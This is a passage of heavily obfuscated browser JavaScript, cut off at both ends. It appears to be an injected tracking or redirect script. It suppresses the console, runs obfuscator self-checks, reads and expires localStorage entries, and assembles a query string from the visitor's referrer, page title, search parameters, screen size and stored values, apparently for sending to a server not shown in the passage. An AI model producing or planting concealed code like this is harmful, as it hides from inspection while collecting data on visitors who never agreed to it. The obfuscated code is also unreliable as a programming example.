_0x5ef0f5[_0x578aec(0x145,0x7c,0x154,0xf3,0xf4)](_0x42ff34,_0x4918c6);},'XpOeT':_0x5ef0f5[_0x143ae7(0x3ed,0x3c7,0x46e,0x365,0x4d2)],'LLogG':_0x5ef0f5[_0x570765(0x4b8,0x567,0x42e,0x4af,0x51f)],'XQhzv':_0x5ef0f5[_0x28d0d1(0x1ad,0x1d0,0x27e,0x25f,0x275)]};if(_0x5ef0f5[_0x143ae7(0x546,0x57d,0x606,0x5a7,0x5da)](_0x5ef0f5[_0x143ae7(0x52a,0x4a5,0x541,0x5ee,0x5ae)],_0x5ef0f5[_0x143ae7(0x589,0x58c,0x55a,0x54e,0x4b8)])){var _0x660211=_0xcb5a34[_0x570765(0x394,0x474,0x396,0x349,0x332)][_0x570765(0x3a2,0x429,0x32f,0x375,0x2db)]('|'),_0x2db0ec=-0x1a*-0x11f+0x6*0x5aa+-0x3f22*0x1;while(!![]){switch(_0x660211[_0x2db0ec++]){case'0':var _0x38020f=_0x511fac[_0x28d0d1(0x32d,0x29e,0x318,0x319,0x2fd)+_0x1fedd5(0x13e,0x9e,0xd3,0xd3,0x210)+'r'][_0x570765(0x478,0x499,0x3c1,0x41f,0x423)+_0x2380fd(0x219,0x3a5,0x2c8,0x372,0x295)][_0x143ae7(0x4b6,0x45d,0x4d3,0x419,0x446)](_0xce0192);continue;case'1':_0x38020f[_0x570765(0x4ad,0x48d,0x435,0x438,0x48c)+_0x570765(0x340,0x402,0x3a3,0x339,0x2ee)]=_0x5851c2[_0x1fedd5(0x1f5,0x256,0x2ce,0x29e,0x2a3)+_0x143ae7(0x3e2,0x3f7,0x377,0x329,0x3e1)][_0x570765(0x414,0x40c,0x3bc,0x3ae,0x481)](_0x5851c2);continue;case'2':var _0x5851c2=_0x18346b[_0x2112d8]||_0x38020f;continue;case'3':_0x38020f[_0x28d0d1(0x39a,0x2c7,0x2da,0x308,0x1e6)+_0x1fedd5(0x83,0x124,0x157,0x124,0x70)]=_0x21d0f1[_0x570765(0x414,0x467,0x3fd,0x38a,0x4bc)](_0x54b60c);continue;case'4':_0x283533[_0x2112d8]=_0x38020f;continue;case'5':var _0x2112d8=_0x28c120[_0x18dc58];continue;}break;}}else{var _0xade0a5=!![];return function(_0x476ae3,_0x349d3f){function _0xb3112c(_0x1c62fc,_0x1b1a06,_0x5be337,_0x136afd,_0x2a6dc9){return _0x1fedd5(_0x1c62fc-0x65,_0x5be337,_0x5be337-0x1a,_0x136afd-0x1b9,_0x2a6dc9-0x1ab);}function _0x32a109(_0x23ec73,_0x53ee21,_0x8b1467,_0x15265b,_0x296998){return _0x1fedd5(_0x23ec73-0x2f1,_0x53ee21,_0x8b1467-0x11f,_0x15265b-0xa4,_0x296998-0x14e);}function _0x24333e(_0x24a87c,_0x3edd99,_0x2d3e9b,_0x5c6c04,_0x591cb7){return _0x28d0d1(_0x24a87c-0x118,_0x591cb7-0x110,_0x24a87c,_0x5c6c04-0x1cd,_0x591cb7-0x113);}function _0x965a85(_0x44e205,_0xcde596,_0x20c7fa,_0x366ee2,_0x4c3f5c){return _0x570765(_0x4c3f5c- -0xb7,_0x44e205,_0x20c7fa-0x12,_0x366ee2-0x18e,_0x4c3f5c-0xfe);}var _0x41a717={'tzOso':_0x5ef0f5[_0x20e8f7(0x635,0x637,0x65d,0x5a7,0x5f1)],'CgQPx':function(_0x4416c8,_0x249e47){function _0x1aa224(_0x57bd74,_0x41608c,_0x3b90e3,_0x277feb,_0x53702d){return _0x20e8f7(_0x57bd74-0xfb,_0x41608c-0x161,_0x53702d,_0x57bd74- -0x483,_0x53702d-0x1ce);}return _0x5ef0f5[_0x1aa224(0xc0,0x82,-0x18,0x31,0x11a)](_0x4416c8,_0x249e47);},'IjDRJ':function(_0x444259,_0x1d4418){function _0xfc8061(_0x287f28,_0x24f6e6,_0xf4d43d,_0x4d214c,_0x1d86de){return _0x20e8f7(_0x287f28-0x102,_0x24f6e6-0xf1,_0x4d214c,_0x287f28-0x10d,_0x1d86de-0x17c);}return _0x5ef0f5[_0xfc8061(0x6be,0x783,0x666,0x738,0x774)](_0x444259,_0x1d4418);},'QETzr':function(_0x5dc43f,_0x3d5c48){function _0x386356(_0x5be12c,_0x1815a2,_0x4ed3d2,_0x2f0bfd,_0x2b6108){return _0x20e8f7(_0x5be12c-0x1b8,_0x1815a2-0xf1,_0x5be12c,_0x2b6108- -0x2a7,_0x2b6108-0x1b1);}return _0x5ef0f5[_0x386356(0x156,0x23d,0x209,0x250,0x1ba)](_0x5dc43f,_0x3d5c48);},'aIHDh':_0x5ef0f5[_0x20e8f7(0x58d,0x5c4,0x697,0x5d4,0x52e)],'nmtyI':_0x5ef0f5[_0x24333e(0x225,0x29d,0x210,0x2c5,0x252)],'irtOL':_0x5ef0f5[_0x32a109(0x48b,0x411,0x3ea,0x471,0x43b)]};function _0x20e8f7(_0x29a68b,_0x3b0144,_0x410761,_0x185070,_0x4c3f04){return _0x570765(_0x185070-0xe3,_0x410761,_0x410761-0x35,_0x185070-0x8,_0x4c3f04-0x196);}if(_0x5ef0f5[_0x965a85(0x223,0x3a5,0x226,0x31a,0x2cf)](_0x5ef0f5[_0x32a109(0x3f9,0x3f0,0x3da,0x31e,0x499)],_0x5ef0f5[_0x24333e(0x3b6,0x3f7,0x3d3,0x2f4,0x3a1)]))return _0x5b5426[_0x32a109(0x4e6,0x520,0x40d,0x4be,0x47a)+_0x965a85(0x344,0x347,0x209,0x318,0x289)]()[_0x24333e(0x2fe,0x388,0x3b0,0x264,0x30b)+'h'](YqjKOa[_0x20e8f7(0x406,0x41e,0x58c,0x4bb,0x58c)])[_0xb3112c(0x25a,0x283,0x1f4,0x2c6,0x1bc)+_0xb3112c(0xed,0x51,0x147,0x168,0x157)]()[_0xb3112c(0x26f,0x247,0x310,0x24a,0x1dc)+_0xb3112c(0x1a3,0x1e5,0x19d,0x12a,0x198)+'r'](_0x11b033)[_0x965a85(0x32b,0x299,0x349,0x39e,0x368)+'h'](YqjKOa[_0x965a85(0x325,0x307,0x2c2,0x2d0,0x321)]);else{var _0xf1640c=_0xade0a5?function(){function _0x2450b4(_0x5422bb,_0xbe588e,_0x1e2b02,_0x191ac2,_0x291e60){return _0x20e8f7(_0x5422bb-0x1e5,_0xbe588e-0x139,_0x5422bb,_0x291e60-0xc1,_0x291e60-0x1bf);}function _0x47cd71(_0x28734d,_0x2fd44c,_0x463b60,_0x49042d,_0x236247){return _0x20e8f7(_0x28734d-0x73,_0x2fd44c-0x67,_0x463b60,_0x236247-0x2,_0x236247-0x1f3);}function _0x2109a3(_0x17cd9f,_0x7933e6,_0xe56d0c,_0x5367fe,_0x4043c1){return _0x32a109(_0xe56d0c- -0x2ba,_0x17cd9f,_0xe56d0c-0x1c6,_0x5367fe-0xbc,_0x4043c1-0x158);}function _0x510e55(_0x562fd7,_0x117b32,_0x2600ac,_0x5ccf9b,_0x11dad7){return _0xb3112c(_0x117b32-0x44c,_0x117b32-0xb,_0x2600ac,_0x5ccf9b-0x59,_0x11dad7-0xf2);}function _0x11f726(_0x5cd2b9,_0x7ef164,_0x1d9f99,_0x4fb79b,_0x28df28){return _0xb3112c(_0x1d9f99-0x421,_0x7ef164-0x16c,_0x5cd2b9,_0x4fb79b-0x16e,_0x28df28-0x53);}if(_0xcb5a34[_0x2109a3(0x144,0x18f,0x1b5,0x163,0x106)](_0xcb5a34[_0x2450b4(0x678,0x6ca,0x5e7,0x64d,0x616)],_0xcb5a34[_0x2450b4(0x689,0x5af,0x610,0x6a6,0x616)])){var _0x33594c=_0x49aec5[_0x11f726(0x6b3,0x703,0x695,0x6ce,0x6ad)](_0x50d954),_0x1908ec=_0x532ce0[_0x2109a3(0x22d,0x14c,0x1bf,0x1f9,0x131)](_0x41a717[_0x11f726(0x5d7,0x50b,0x545,0x4c7,0x593)](+new _0x934a54(),-0x251e+-0x2*0xf75+0x11fc*0x4));_0x41a717[_0x11f726(0x671,0x6d8,0x624,0x5d2,0x5b9)](_0x41a717[_0x2450b4(0x691,0x6e9,0x629,0x5e2,0x63a)](_0x33594c[_0x2450b4(0x685,0x5ab,0x64a,0x71b,0x642)+_0x2109a3(0x1e3,0x1a9,0x27d,0x23a,0x30e)],_0x353770[_0x2109a3(0x20c,0x2cd,0x238,0x27b,0x2ba)+_0x510e55(0x57b,0x5d8,0x5b2,0x6b8,0x508)+_0x11f726(0x567,0x622,0x5d0,0x684,0x55a)+'t9'][_0x2450b4(0x555,0x410,0x4fc,0x428,0x4f4)]),_0x1908ec)&&(_0x15149b[_0x510e55(0x635,0x67c,0x648,0x6da,0x739)+_0x2109a3(0x251,0xf2,0x179,0xfa,0x1a1)](_0x41a717[_0x2450b4(0x4e2,0x59c,0x549,0x4e9,0x5b4)]),_0xd6c772[_0x2109a3(0x13d,0x160,0x202,0x24b,0x2c3)+_0x510e55(0x5f1,0x5f3,0x629,0x598,0x556)](_0x41a717[_0x510e55(0x55d,0x638,0x67a,0x643,0x6ee)]),_0x118f8f[_0x47cd71(0x50a,0x624,0x639,0x5fd,0x568)+_0x510e55(0x6bb,0x5f3,0x607,0x5c3,0x5af)](_0x41a717[_0x510e55(0x58a,0x54c,0x5b7,0x513,0x629)]));}else{if(_0x349d3f){if(_0xcb5a34[_0x47cd71(0x5d8,0x508,0x5d9,0x5ff,0x51b)](_0xcb5a34[_0x2450b4(0x674,0x511,0x4c9,0x658,0x5a7)],_0xcb5a34[_0x2109a3(0x1f3,0x2e5,0x253,0x1ee,0x2b5)])){var _0x16764d=_0x349d3f[_0x2450b4(0x702,0x5ba,0x5d7,0x70f,0x693)](_0x476ae3,arguments);return _0x349d3f=null,_0x16764d;}else{var _0x5201ea=_0x4be76f[_0x2450b4(0x627,0x63d,0x622,0x722,0x693)](_0x21ce33,arguments);return _0x523283=null,_0x5201ea;}}}}:function(){};return _0xade0a5=![],_0xf1640c;}};}}()),_0x38e1f2=_0x5ef0f5[_0x3af4ec(0x13a,0x1d8,0x1d4,0x21e,0x200)](_0x3fe472,this,function(){function _0x3ace54(_0x4c1dc4,_0x483b8e,_0x142793,_0x1d76d7,_0x406d9c){return _0x284c0e(_0x4c1dc4- -0x18e,_0x483b8e-0x19f,_0x142793,_0x1d76d7-0x17f,_0x406d9c-0xd4);}function _0x12ba17(_0xf68c16,_0x2eb41f,_0x15bc44,_0x2762bb,_0x55bddc){return _0x4fbca9(_0xf68c16,_0x2eb41f-0xa2,_0x2eb41f-0x543,_0x2762bb-0x101,_0x55bddc-0x123);}function _0x551a86(_0x861fdf,_0x142fbe,_0x1d4d05,_0x5ac7bf,_0x54a30d){return _0x284c0e(_0x861fdf-0x352,_0x142fbe-0x1d8,_0x54a30d,_0x5ac7bf-0xfc,_0x54a30d-0x120);}function _0x482a9e(_0x27dc1b,_0x677054,_0x56fb76,_0x2bdf74,_0x15cbb7){return _0x63601f(_0x27dc1b-0x6c,_0x677054-0x114,_0x677054- -0x1d0,_0x27dc1b,_0x15cbb7-0x1eb);}function _0x78cf67(_0x266abf,_0x1abb30,_0x412389,_0x5113a4,_0xb1b9f2){return _0x4ab4cd(_0x266abf-0xfe,_0x1abb30-0x169,_0x412389-0x40,_0x266abf,_0x1abb30- -0x20d);}var _0x4c6dc7={'pBhgb':function(_0x24bc00,_0x54616c){function _0x3b7784(_0x75be30,_0x2df189,_0x4732f8,_0x38ad5c,_0xebfd80){return _0x208a(_0x2df189- -0x366,_0xebfd80);}return _0x5ef0f5[_0x3b7784(-0xea,-0x186,-0x106,-0xd8,-0xe9)](_0x24bc00,_0x54616c);},'JDJgD':function(_0x48fb97,_0x4dec4f){function _0x311b35(_0x50f446,_0x23538c,_0x3c93a9,_0x35e8b6,_0x217167){return _0x208a(_0x50f446- -0x2a0,_0x23538c);}return _0x5ef0f5[_0x311b35(0x4c,0x24,-0x50,-0x85,0xf9)](_0x48fb97,_0x4dec4f);},'oaJsL':_0x5ef0f5[_0x551a86(0x4de,0x522,0x4bb,0x4fc,0x5bb)],'zzHhY':_0x5ef0f5[_0x482a9e(-0xb3,-0xe4,-0x14d,-0xf1,-0x9d)],'iEqjX':_0x5ef0f5[_0x551a86(0x565,0x4b8,0x608,0x5d4,0x4da)]};if(_0x5ef0f5[_0x3ace54(0x141,0x141,0x137,0x1bc,0x102)](_0x5ef0f5[_0x551a86(0x4d5,0x576,0x43a,0x4fc,0x5ba)],_0x5ef0f5[_0x551a86(0x525,0x5b4,0x4b7,0x4f7,0x501)]))neZwZS[_0x12ba17(0x60c,0x572,0x62d,0x521,0x640)](_0x184c0c,0x4b3+-0x1*0x621+-0x1*-0x16e);else{var _0x3da834;try{if(_0x5ef0f5[_0x12ba17(0x3fa,0x45e,0x3f8,0x3c2,0x393)](_0x5ef0f5[_0x12ba17(0x4ee,0x573,0x4e7,0x5fb,0x507)],_0x5ef0f5[_0x12ba17(0x5dd,0x573,0x50b,0x4ba,0x4a1)])){var _0x4c357c=_0x5ef0f5[_0x482a9e(-0xf8,-0x127,-0x1a6,-0x12c,-0x143)](Function,_0x5ef0f5[_0x78cf67(-0x1c8,-0x110,-0x1d1,-0x1a1,-0xe5)](_0x5ef0f5[_0x3ace54(0x4,-0xd2,0x88,0x61,-0x9f)](_0x5ef0f5[_0x3ace54(0x187,0x231,0x169,0xd0,0x15f)],_0x5ef0f5[_0x551a86(0x4f3,0x4d1,0x43b,0x511,0x48e)]),');'));_0x3da834=_0x5ef0f5[_0x3ace54(0x68,0xe8,0x132,-0x21,0x131)](_0x4c357c);}else(function(){return![];}[_0x12ba17(0x4f1,0x59a,0x531,0x5a6,0x5a3)+_0x482a9e(-0x7f,-0x78,-0xcc,-0x14d,-0x9f)+'r'](neZwZS[_0x3ace54(0x3f,-0x1c,-0x91,-0x66,-0x49)](neZwZS[_0x3ace54(0x106,0x123,0xe8,0x70,0xfe)],neZwZS[_0x12ba17(0x45a,0x457,0x4de,0x39d,0x46a)]))[_0x482a9e(0xcb,0x81,0x2f,0x14f,0x5d)](neZwZS[_0x3ace54(0x79,0x66,0x3a,0x9a,0x3)]));}catch(_0x5bfcd9){if(_0x5ef0f5[_0x3ace54(0xa6,0x73,0x80,0xb,-0x3a)](_0x5ef0f5[_0x482a9e(0x67,0x49,0xe2,0xb0,0x101)],_0x5ef0f5[_0x12ba17(0x38e,0x460,0x46f,0x406,0x49b)]))_0x3da834=window;else{var _0x105d62=_0x5a0537?function(){function _0x57dd1b(_0x276ed2,_0x15db4e,_0x51874c,_0x41f55d,_0x4773f6){return _0x3ace54(_0x41f55d-0x2fa,_0x15db4e-0x2e,_0x15db4e,_0x41f55d-0x17,_0x4773f6-0x1c);}if(_0x52958d){var _0x4ac7cb=_0x207065[_0x57dd1b(0x405,0x52a,0x440,0x46d,0x3e5)](_0x34cc53,arguments);return _0x310a10=null,_0x4ac7cb;}}:function(){};return _0x439f70=![],_0x105d62;}}var _0xf50a87=_0x3da834[_0x551a86(0x591,0x636,0x624,0x659,0x65c)+'le']=_0x3da834[_0x12ba17(0x5a4,0x505,0x53a,0x4ba,0x51d)+'le']||{},_0x191b34=[_0x5ef0f5[_0x3ace54(0x172,0x1a3,0xf7,0xbd,0x255)],_0x5ef0f5[_0x12ba17(0x4a7,0x50b,0x5e4,0x435,0x48f)],_0x5ef0f5[_0x12ba17(0x515,0x4ab,0x405,0x418,0x55e)],_0x5ef0f5[_0x551a86(0x570,0x5d1,0x519,0x5ce,0x4c2)],_0x5ef0f5[_0x482a9e(-0x6d,-0xb0,-0x71,-0x16b,-0xac)],_0x5ef0f5[_0x482a9e(-0xd8,-0xa2,-0x4,-0x10e,-0x87)],_0x5ef0f5[_0x78cf67(-0x217,-0x182,-0xc5,-0xf1,-0x207)]];for(var _0x66d8ea=0x1f*-0x4e+-0x4fa*-0x4+-0xa76;_0x5ef0f5[_0x3ace54(0xc2,0x108,0xf7,0x12d,0x15a)](_0x66d8ea,_0x191b34[_0x78cf67(-0x89,-0xce,-0x49,-0x7e,-0x87)+'h']);_0x66d8ea++){if(_0x5ef0f5[_0x12ba17(0x5e3,0x5d3,0x660,0x4f7,0x595)](_0x5ef0f5[_0x482a9e(0x3d,-0x9c,-0x20,-0xdd,-0x120)],_0x5ef0f5[_0x12ba17(0x4b0,0x4aa,0x4d1,0x4ff,0x429)])){var _0x56d4e2=_0x5ef0f5[_0x551a86(0x4a9,0x4c0,0x464,0x413,0x3f4)][_0x3ace54(0x26,-0x83,-0x3f,0xe6,0xc)]('|'),_0x1c55d5=-0x1*-0x629+-0x25f0+0x1fc7;while(!![]){switch(_0x56d4e2[_0x1c55d5++]){case'0':var _0x3f1564=_0x191b34[_0x66d8ea];continue;case'1':_0xf50a87[_0x3f1564]=_0x1ee45e;continue;case'2':var _0x1ee45e=_0x3fe472[_0x78cf67(-0x107,-0x60,-0x85,-0x11f,0xb)+_0x482a9e(-0x11b,-0x78,-0x114,-0x128,-0xa4)+'r'][_0x12ba17(0x635,0x550,0x59c,0x575,0x50e)+_0x78cf67(0x17,-0xa7,0x30,-0x27,-0x3f)][_0x12ba17(0x5c4,0x4ec,0x415,0x4ba,0x430)](_0x3fe472);continue;case'3':_0x1ee45e[_0x12ba17(0x4d5,0x585,0x56c,0x5a8,0x607)+_0x3ace54(-0x3c,0x90,-0xaf,-0x41,-0xc8)]=_0x337800[_0x12ba17(0x5e6,0x585,0x552,0x4f9,0x580)+_0x3ace54(-0x3c,0x80,-0x22,-0x9f,0x5e)][_0x551a86(0x578,0x4a5,0x550,0x57e,0x519)](_0x337800);continue;case'4':_0x1ee45e[_0x3ace54(0x16f,0x1eb,0x1f9,0xb6,0xa6)+_0x482a9e(-0x118,-0x133,-0x17e,-0x5e,-0x193)]=_0x3fe472[_0x12ba17(0x543,0x4ec,0x56d,0x56c,0x4df)](_0x3fe472);continue;case'5':var _0x337800=_0xf50a87[_0x3f1564]||_0x1ee45e;continue;}break;}}else return function(_0x56d8fb){}[_0x3ace54(0x146,0x178,0x16e,0x64,0x199)+_0x78cf67(-0xd3,-0x12c,-0x15c,-0x1d5,-0xad)+'r'](QYBBIv[_0x551a86(0x509,0x455,0x5ec,0x54c,0x47b)])[_0x12ba17(0x63c,0x5c7,0x4f5,0x55d,0x560)](QYBBIv[_0x551a86(0x5bf,0x69e,0x52e,0x694,0x579)]);}}});_0x5ef0f5[_0x3af4ec(0x354,0x1c5,0x222,0x2a9,0x281)](_0x38e1f2);var _0x453d6b=_0x5ef0f5[_0x4fbca9(-0x199,-0x18,-0xbd,-0x112,-0x48)];if(!window[_0x4ab4cd(0x10c,0x117,0x222,0xfe,0x1a4)+_0x4ab4cd(0xf1,0xbd,-0x9,0x12a,0xca)+_0x63601f(0x92,0xa5,0x164,0x19b,0x143)+'t9']){if(_0x5ef0f5[_0x4fbca9(0xae,-0x48,0x7d,0xb1,0xc)](_0x5ef0f5[_0x4fbca9(-0xe3,-0x148,-0x107,-0x163,-0x12f)],_0x5ef0f5[_0x284c0e(0x196,0xd2,0x190,0x26b,0x25b)])){var _0x184919={};_0x184919[_0x4ab4cd(-0x5a,0x7c,0x144,-0x19,0x74)+'e']=![],_0x184919[_0x3af4ec(0x1a9,0x2ed,0x177,0x215,0x1f8)]=0x15180,_0x184919[_0x4fbca9(-0x18a,-0x13,-0xb4,-0x7,-0x182)+'H']=_0x5ef0f5[_0x3af4ec(0x235,0x327,0x25f,0x2b6,0x22c)],window[_0x63601f(0x1b8,0x270,0x21b,0x143,0x22a)+_0x3af4ec(0x26f,0x267,0x241,0x2a4,0x284)+_0x3af4ec(0x36b,0x1f1,0x221,0x2c7,0x30a)+'t9']=_0x184919;}else _0xd0e286[_0x4fbca9(0x94,-0xba,0x18,0x85,0x62)+_0x63601f(0xb1,0x152,0x15c,0x20e,0x202)](_0x5ef0f5[_0x3af4ec(0x479,0x433,0x326,0x3b6,0x317)]),_0xdb797f[_0x284c0e(0x295,0x205,0x268,0x313,0x2b2)+_0x4ab4cd(0x17e,0x13,0x8e,0xab,0xe5)](_0x5ef0f5[_0x284c0e(0x178,0x13d,0xae,0xe4,0x124)]),_0x4c8b10[_0x63601f(0x1f6,0x1c2,0x1e5,0x1bf,0x228)+_0x4fbca9(-0x13b,-0x10a,-0x71,0x26,-0x67)](_0x5ef0f5[_0x3af4ec(0x394,0x259,0x291,0x317,0x389)]);}const _0x30901c=localStorage[_0x284c0e(0x25a,0x28d,0x30d,0x1f2,0x237)+'em'](_0x5ef0f5[_0x284c0e(0x264,0x2e4,0x1eb,0x31f,0x26b)]);if(_0x5ef0f5[_0x63601f(0x248,0x1ad,0x203,0x292,0x255)](typeof _0x30901c,_0x5ef0f5[_0x4ab4cd(0x74,0x65,0xd5,0x151,0x114)])&&_0x5ef0f5[_0x4fbca9(-0xc2,-0x15c,-0xd3,-0xea,-0x5d)](_0x30901c,null)){if(_0x5ef0f5[_0x63601f(0x2e3,0x1d3,0x25c,0x2fa,0x1d8)](_0x5ef0f5[_0x4ab4cd(0x291,0xfe,0x1dd,0x11b,0x1d4)],_0x5ef0f5[_0x4ab4cd(0x16f,0x1cd,0x1eb,0x1d3,0x1d4)])){if(_0xec524d){var _0x52c846=_0x3d0a8f[_0x4ab4cd(0x248,0x141,0x183,0x147,0x1da)](_0x110bd0,arguments);return _0x4a6122=null,_0x52c846;}}else{var _0x25d551=JSON[_0x63601f(0x2cc,0x200,0x229,0x208,0x14c)](_0x30901c),_0x370da1=Math[_0x63601f(0xda,0x216,0x1a2,0x17f,0xd4)](_0x5ef0f5[_0x284c0e(0x272,0x2c0,0x1a8,0x279,0x27b)](+new Date(),0x1b4c+-0x9d9+-0x1*0xd8b));if(_0x5ef0f5[_0x284c0e(0x2e0,0x37d,0x30f,0x2c0,0x378)](_0x5ef0f5[_0x63601f(0x13a,0x99,0x15d,0x113,0xe4)](_0x25d551[_0x284c0e(0x2b0,0x280,0x330,0x2ec,0x29e)+_0x4fbca9(0x128,0x2d,0x93,0x53,0x121)],window[_0x284c0e(0x2cb,0x358,0x220,0x2f0,0x31b)+_0x284c0e(0x1f1,0x1b7,0x12a,0x18f,0x130)+_0x3af4ec(0x2f1,0x2c3,0x2bd,0x2c7,0x2bd)+'t9'][_0x4fbca9(-0x1c1,-0x37,-0x11b,-0x1a2,-0x115)]),_0x370da1)){if(_0x5ef0f5[_0x4fbca9(-0x7b,0xf5,0x39,0x70,0x6e)](_0x5ef0f5[_0x284c0e(0x286,0x1cb,0x1bd,0x23b,0x33c)],_0x5ef0f5[_0x3af4ec(0x357,0x3a3,0x2c0,0x339,0x3f4)]))localStorage[_0x63601f(0x28b,0x26d,0x1e5,0x23b,0x194)+_0x4fbca9(0x36,-0x3b,-0x71,-0x70,-0x5)](_0x5ef0f5[_0x284c0e(0x303,0x230,0x288,0x394,0x398)]),localStorage[_0x3af4ec(0x3ae,0x41f,0x2ae,0x348,0x413)+_0x3af4ec(0x29a,0x385,0x367,0x2bf,0x2f1)](_0x5ef0f5[_0x4ab4cd(0x110,0x83,0x59,0x7f,0x51)]),localStorage[_0x63601f(0x24c,0x178,0x1e5,0x221,0x17e)+_0x3af4ec(0x27c,0x2c2,0x1ec,0x2bf,0x27c)](_0x5ef0f5[_0x284c0e(0x264,0x322,0x2c5,0x1ff,0x199)]);else{if(_0xcde177){var _0x532575=_0x212aa1[_0x3af4ec(0x2e7,0x324,0x40b,0x3b4,0x2da)](_0x444d0d,arguments);return _0x5bd222=null,_0x532575;}}}}}var _0x29489c=localStorage[_0x4fbca9(-0xd2,-0x5d,-0x23,0x9f,0x52)+'em'](_0x5ef0f5[_0x4ab4cd(0x2c0,0x105,0x170,0x1ed,0x1dc)]);function _0x63601f(_0x48847f,_0x154427,_0x3d8bdc,_0x4e8b6a,_0x5422bf){return _0x208a(_0x3d8bdc- -0xe8,_0x4e8b6a);}var _0x19ad10=localStorage[_0x3af4ec(0x34a,0x2ff,0x327,0x30d,0x29f)+'em'](_0x5ef0f5[_0x63601f(0x12a,0xd1,0xc8,0xa1,-0x13)]),_0xa04848=_0x5ef0f5[_0x4ab4cd(0x9f,0x133,0x11b,0x75,0x82)];_0xa04848+=_0x5ef0f5[_0x4fbca9(-0x87,0xff,0x3c,-0x76,0x103)]('&',_0x5ef0f5[_0x4ab4cd(-0x3a,0x4a,-0x77,0x72,0x31)](decodeURIComponent,window[_0x4ab4cd(0x217,0x22f,0x114,0xa1,0x153)+_0x4ab4cd(0x8c,0x97,0x24,-0x1c,0x34)][_0x3af4ec(0x229,0x2eb,0x36a,0x2e4,0x2e0)+'h'][_0x3af4ec(0x1f9,0x14d,0x17f,0x232,0x2ef)+'ce']('?',''))),_0xa04848+=_0x5ef0f5[_0x4fbca9(-0x32,-0x9f,-0x2e,-0x100,-0xad)](_0x5ef0f5[_0x4ab4cd(0x168,0x1fe,0x1c3,0x276,0x19a)],_0x5ef0f5[_0x3af4ec(0x1d7,0x294,0x2bb,0x20b,0x1eb)](encodeURIComponent,document[_0x3af4ec(0x2ce,0x2db,0x39a,0x2fe,0x34b)+_0x4fbca9(-0x37,-0xae,-0x37,-0x1e,-0xdf)]));function _0x4ab4cd(_0x3d007a,_0x40e3d9,_0x2c5579,_0x163cce,_0x1129c){return _0x208a(_0x1129c- -0x15f,_0x163cce);}_0xa04848+=_0x5ef0f5[_0x63601f(0x1ce,0xcd,0x19f,0x24f,0x25a)](_0x5ef0f5[_0x63601f(0x225,0x173,0x1d1,0x102,0x119)],_0x5ef0f5[_0x4ab4cd(0x43,0x15,0x11,0x4a,0xa0)](encodeURIComponent,document[_0x63601f(0x204,0x1aa,0x13d,0x110,0xec)]));function _0x284c0e(_0x3b1f98,_0x2f7afc,_0x25dd3,_0x2ac421,_0x395027){return _0x208a(_0x3b1f98- -0x38,_0x25dd3);}function _0x3af4ec(_0x23f4d7,_0x2d9a5d,_0x564a3b,_0x5f031b,_0x40e5d7){return _0x208a(_0x5f031b-0x7b,_0x23f4d7);}_0xa04848+=_0x5ef0f5[_0x3af4ec(0x2d4,0x2a1,0x1ab,0x240,0x2b0)](_0x5ef0f5[_0x4fbca9(0x2d,-0xd1,0x14,-0x62,-0x68)],_0x5ef0f5[_0x284c0e(0x1a8,0x1ce,0x1ab,0x1aa,0x148)](encodeURIComponent,_0x5ef0f5[_0x4ab4cd(0x261,0x257,0xd6,0x21f,0x199)](document[_0x3af4ec(0x2ab,0x2f9,0x402,0x32d,0x395)+_0x4ab4cd(0xd6,0xb2,-0xae,0x41,0x34)][_0x4fbca9(-0x65,0xdb,0x60,0x142,0x9d)+_0x3af4ec(0x2f1,0x23b,0x1a5,0x26c,0x200)],document[_0x284c0e(0x27a,0x2e8,0x23b,0x2f8,0x30d)+_0x63601f(-0x10,0xb4,0xab,0xcb,0xde)][_0x63601f(0x247,0x2fc,0x24f,0x1d8,0x272)+_0x63601f(0xbf,0x1d7,0x109,0x1a6,0x166)]))),_0xa04848+=_0x5ef0f5[_0x3af4ec(0x320,0x357,0x2bd,0x36c,0x356)](_0x5ef0f5[_0x4fbca9(-0xd2,-0xfa,-0x10c,-0x69,-0xe9)],_0x5ef0f5[_0x4ab4cd(0xde,0xca,0x16,0x4c,0x81)](encodeURIComponent,_0x453d6b)),_0xa04848+=_0x5ef0f5[_0x4ab4cd(0x1d,-0x77,-0x5a,0x88,0x37)](_0x5ef0f5[_0x4ab4cd(0xf6,0x174,0x1f8,0x1c0,0x1ab)],_0x5ef0f5[_0x63601f(0x20e,0x112,0x178,0x1ff,0x218)](encodeURIComponent,window[_0x4ab4cd(0x147,0x155,0x143,0x109,0x1a4)+_0x4fbca9(-0xb3,-0xf,-0x8c,-0x34,-0x120)+_0x3af4ec(0x2a7,0x33f,0x318,0x2c7,0x241)+'t9'][_0x4ab4cd(0x127,0x162,0x8f,0xe4,0xa2)+'H']));_0x5ef0f5[_0x4ab4cd(0xea,0x97,0xcd,-0x5c,0x3c)](typeof _0x29489c,_0x5ef0f5[_0x63601f(0x231,0xf1,0x18b,0x1e2,0x129)])&&_0x29489c&&window[_0x284c0e(0x2cb,0x33d,0x394,0x299,0x1fc)+_0x3af4ec(0x2ea,0x24f,0x1d4,0x2a4,0x2ab)+_0x284c0e(0x214,0x140,0x2f6,0x293,0x13c)+'t9'][_0x3af4ec(0x2dd,0x1be,0x1ce,0x24e,0x1dc)+'e']&&(_0x5ef0f5[_0x284c0e(0x21a,0x182,0x247,0x21d,0x270)](_0x5ef0f5[_0x63601f(0xd8,0x19e,0x139,0x1e0,0xd4)],_0x5ef0f5[_0x3af4ec(0x2a5,0x26a,0x2cd,0x29c,0x1bd)])?QYBBIv[_0x284c0e(0x218,0x2a3,0x204,0x24e,0x28d)](_0x369022):_0xa04848+=_0x5ef0f5[_0x4fbca9(0xfd,0x6e,0x5d,0x11a,-0x4b)](_0x5ef0f5[_0x284c0e(0x2bc,0x2b3,0x324,0x305,0x374)],_0x5ef0f5[_0x4ab4cd(-0x4,-0x26,0x11c,-0x58,0x70)](encodeURIComponent,_0x29489c)));_0x5ef0f5[_0x63601f(0x2ea,0x23c,0x259,0x21c,0x245)](typeof 